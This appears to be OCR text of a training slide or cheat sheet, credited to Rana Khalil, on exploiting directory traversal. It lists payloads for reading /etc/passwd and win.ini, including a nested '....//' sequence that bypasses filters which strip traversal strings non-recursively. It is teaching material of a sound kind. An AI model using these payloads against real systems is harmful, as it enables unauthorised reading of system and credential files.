 Author: Rana Khalil ( @rana__khalil)
Exploiting Directory Traversal
• Regular case
../../../../../../etc/passwd
.\..\..\..\..\..\windows\win.ini
• Absolute paths
/etc/passwd
• Traversal sequences stripped non-recursively
....//....//....//etc/passwd
../../../etc/passwd